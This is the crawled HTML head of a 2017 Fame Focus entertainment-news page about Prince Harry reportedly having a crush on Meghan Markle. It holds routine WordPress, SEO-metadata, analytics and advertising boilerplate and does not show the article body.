

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/?np=1
body_size: 18940
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WMGHJC');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" >
<meta content="yes" name="apple-mobile-web-app-capable" />
<meta id="viewport" name="viewport" content="width=1200, maximum-scale=1.0">
<script type="text/javascript">
	setViewPort();
	function setViewPort() {
		if ( screen.width < 768 ) {
			document.getElementById("viewport").setAttribute("content", "width=device-width, initial-scale=1.0");
		}
	}
</script>

<link rel="shortcut icon" href="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-favicon.png" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.famefocus.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.famefocus.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.famefocus.com/feed/atom/" />
<link rel="pingback" href="https://www.famefocus.com/xmlrpc.php" />

<meta property="og:image" content="https://www.famefocus.com/wp-content/uploads/2017/10/prince-harry-megan-markle-1000x600.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="Prince Harry reportedly had a crush on Meghan Markle for years before they were introduced. Royal expert Katie Nicholl recently shared a story about why this is supposedly true. “He had a crush on [Markle’s character] Rachel Zane two years before he met Meghan and the reason I know is because I was having drinks [&hellip;]" />
<link rel="author" href=""/>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6086386059839937"
     crossorigin="anonymous"></script>
			<script>window.wpe_cache_group = "";</script>
						<script>window.mtq = 200;</script>
			<script type="text/javascript"> 
				function getParameterByName(name) { 
					name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
					var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
					return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
				} 
				function getCookie(name) {
						var name = name + "=";
						var ca = document.cookie.split(';');
						for(var i=0; i<ca.length; i++) {
								var c = ca[i];
								while (c.charAt(0)==' ') c = c.substring(1);
								if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
						}
						return "";
				}
				var checklist = 'utm_source,utm_campaign'.split( ',' ); 
				for ( i = 0; i < checklist.length; i++ ) {
					var check = getParameterByName( checklist[i] );
					if ( check ) { 
						window[checklist[i]] = check;
						document.cookie=checklist[i] + '=' + check + "; path=/";
					} else {
						window[checklist[i]] = getCookie( checklist[i] );
					}
				}
					if ( window.wpe_cache_group == 'normal' ) {    window.utm_channel = 'a';} else if ( window.wpe_cache_group == 'ipad' ) {    window.utm_channel = 'b';} else if ( window.wpe_cache_group == 'iphone' ) {    window.utm_channel = 'c';} else {    var mmirannum = Math.floor((Math.random() * 3) + 1);    if ( mmirannum == 1 ) {        window.utm_channel = 'a';    } else if ( mmirannum == 2 ) {        window.utm_channel = 'b';    } else {        window.utm_channel = 'c';    }} </script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Prince Harry Had a Crush on Meghan Markle for Years - Fame Focus</title>
	<link rel="canonical" href="https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prince Harry Had a Crush on Meghan Markle for Years - Fame Focus" />
	<meta property="og:description" content="Prince Harry reportedly had a crush on Meghan Markle for years before they were introduced. Royal expert Katie Nicholl recently shared a story about why this is supposedly true. “He had a crush on [Markle’s character] Rachel Zane two years before he met Meghan and the reason I know is because I was having drinks [&hellip;]" />
	<meta property="og:url" content="https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/" />
	<meta property="og:site_name" content="Fame Focus" />
	<meta property="article:publisher" content="https://www.facebook.com/focusonfame" />
	<meta property="article:published_time" content="2017-10-27T20:26:33+00:00" />
	<meta property="article:modified_time" content="2017-11-16T19:05:58+00:00" />
	<meta property="og:image" content="https://www.famefocus.com/wp-content/uploads/2017/10/prince-harry-megan-markle-1024x683.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kate Ferguson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/KateFerg" />
	<meta name="twitter:site" content="@focusfame" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kate Ferguson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/#article","isPartOf":{"@id":"https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/"},"author":{"name":"Kate Ferguson","@id":"https://www.famefocus.com/#/schema/person/2215d39325945a7385b223e8929e2f5f"},"headline":"Prince Harry Had a Crush on Meghan Markle for Years","datePublished":"2017-10-27T20:26:33+00:00","dateModified":"2017-11-16T19:05:58+00:00","mainEntityOfPage":{"@id":"https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/"},"wordCount":152,"commentCount":0,"publisher":{"@id":"https://www.famefocus.com/#organization"},"image":{"@id":"https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/#primaryimage"},"thumbnailUrl":"https://www.famefocus.com/wp-content/uploads/2017/10/prince-harry-megan-markle.jpg","articleSection":["News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/#respond"]}]},{"@type":"WebPage","@id":"https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/","url":"https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/","name":"Prince Harry Had a Crush on Meghan Markle for Years - Fame Focus","isPartOf":{"@id":"https://www.famefocus.com/#website"},"primaryImageOfPage":{"@id":"https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/#primaryimage"},"image":{"@id":"https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/#primaryimage"},"thumbnailUrl":"https://www.famefocus.com/wp-content/uploads/2017/10/prince-harry-megan-markle.jpg","datePublished":"2017-10-27T20:26:33+00:00","dateModified":"2017-11-16T19:05:58+00:00","breadcrumb":{"@id":"https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/#primaryimage","url":"https://www.famefocus.com/wp-content/uploads/2017/10/prince-harry-megan-markle.jpg","contentUrl":"https://www.famefocus.com/wp-content/uploads/2017/10/prince-harry-megan-markle.jpg","width":1024,"height":683,"caption":"popsugar.com"},{"@type":"BreadcrumbList","@id":"https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.famefocus.com/"},{"@type":"ListItem","position":2,"name":"Prince Harry Had a Crush on Meghan Markle for Years"}]},{"@type":"WebSite","@id":"https://www.famefocus.com/#website","url":"https://www.famefocus.com/","name":"Fame Focus","description":"Entertainment News","publisher":{"@id":"https://www.famefocus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.famefocus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.famefocus.com/#organization","name":"Monkey Media Inc.","url":"https://www.famefocus.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/#/schema/logo/image/","url":"https://www.famefocus.com/wp-content/uploads/2017/11/monkey-media-logo.png","contentUrl":"https://www.famefocus.com/wp-content/uploads/2017/11/monkey-media-logo.png","width":413,"height":218,"caption":"Monkey Media Inc."},"image":{"@id":"https://www.famefocus.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/focusonfame","https://x.com/focusfame","https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q"]},{"@type":"Person","@id":"https://www.famefocus.com/#/schema/person/2215d39325945a7385b223e8929e2f5f","name":"Kate Ferguson","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/#/schema/person/image/","url":"https://www.famefocus.com/wp-content/uploads/2015/11/Katepic-e1447105731943-150x150.jpg","contentUrl":"https://www.famefocus.com/wp-content/uploads/2015/11/Katepic-e1447105731943-150x150.jpg","caption":"Kate Ferguson"},"description":"News reporter on the ground in Hollywood. Kate Ferguson is a Los Angeles local and freelance writer for a variety of genres. When she's not writing, the UC Davis graduate is focused on pursuits of the entertainment industry, spin class, and hot sauce.","sameAs":["http://thatsrandomkate.blogspot.com/","https://x.com/http://twitter.com/KateFerg"],"url":"https://www.famefocus.com/author/kateferguson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="original-source" content="http://people.com/royals/prince-harry-crush-meghan-markle-two-years/" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Feed" href="https://www.famefocus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Comments Feed" href="https://www.famefocus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Prince Harry Had a Crush on Meghan Markle for Years Comments Feed" href="https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.famefocus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.famefocus.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.famefocus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.famefocus.com/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://www.famefocus.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-anchor-css' href='https://www.famefocus.com/wp-content/plugins/monkey-anchor/monkey-anchor.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-facebook-comments-css' href='https://www.famefocus.com/wp-content/plugins/monkey-facebook-comments/monkey-facebook-comments.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-pagenavi-style-css' href='https://www.famefocus.com/wp-content/plugins/monkey-pagenavi-style/monkey-pagenavi-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='monkey-pagenavi-style-inline-css' type='text/css'>
.post #wp-pagenavibox .wp-pagenavi {
  line-height: 4.5em !important;
}
.post #wp-pagenavibox a {
  font-size: 18px !important;
  text-align: right !important;
  padding-right: 50px !important;
}
.post #wp-pagenavibox a:hover {
  background-color: #34393d !important;
}
.post #wp-pagenavibox a {
  background-color: #ee0077 !important;
}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mps-hover-css' href='https://www.famefocus.com/wp-content/plugins/monkey-pagenavi-style/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.famefocus.com/wp-content/themes/devoe/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
